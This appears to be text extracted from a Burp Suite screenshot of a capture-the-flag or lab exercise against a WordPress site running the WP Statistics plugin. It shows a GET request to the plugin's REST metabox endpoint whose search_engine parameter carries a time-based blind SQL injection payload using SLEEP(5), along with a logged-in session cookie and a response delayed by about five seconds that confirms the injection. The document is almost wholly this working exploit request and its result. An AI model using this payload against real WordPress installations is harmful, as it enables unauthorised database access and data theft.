 Request
P Raw Hex \n
1 GET /wp-json/wp-statistics/v2/metabox?_wpnonce=456bf0c730&name=words&
search_engine=
aaa%27%20AND%20(SELECT%205671%20FROM%20(SELECT(SLEEP(5)))Mdgs)--%20HsBR
HTTP/1.1
2 Host: eci-2ze5lrqt8xectbl8ij42.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_b0ad539443de6ebfb59f99ec9e51ec74=
test%7C1714286884%7CXeEJvovSCqSoOPYWPRCc3suxQaPDiYuapy9V3iVxz4n%7C35a16
12514e1dbb17b071fad90a13dcf4db0649b44abc4a3b358ed5ef3937c08;
wp-settings-time-1=1714114390
9 Upgrade-Insecure-Requests: 1
0
1
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Apr 2024 06:55:13 GMT
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 13
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 X-Robots-Tag: noindex
8 Link:
<http://eci-2ze5lrqt8xectbl8ij42.cloudeci1.ichunqiu.com/wp-json/>;
rel="https://api.w.org/"
9 X-Content-Type-Options: nosniff
10 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
11 Access-Control-Allow-Headers: Authorization, X-WP-Nonce,
Content-Disposition, Content-MD5, Content-Type
12 X-WP-Nonce: 456bf0c730
13 Allow: GET
14 Expires: Wed, 11 Jan 1984 05:00:00 GMT
15 Cache-Control: no-cache, must-revalidate, max-age=0
16
17 {
"no_data":1
}
Search...
0 matches
636 bytes | 5,087 millis
INSPECTOR